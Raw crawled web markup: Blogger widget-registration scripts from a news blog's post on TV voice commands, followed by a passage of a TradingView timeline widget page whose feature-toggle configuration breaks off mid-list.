'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4721881025405796560}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBcihpIzRd0skCgldeOdvVK3Zbkimhn-gkyvgHZr-w_gXwZzPX7XGDKhKGOrzFqePUGOxAueK8oaqXNv4YZwGTu5nTiGg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4DAwxInaJPLQkmo3XIkmGmCmho3A:1768752202932', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4DAwxInaJPLQkmo3XIkmGmCmho3A:1768752202932', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="94fd82a08c33328aa118e473-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11557
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="6Foq+ZvMa3i20hj0pr3aqQ==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"hide_BAJAJ_on_ios":1.0,"hide_BAJAJ_on_android":1.0,"hide_BAJAJ_on_mobile_web":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_orde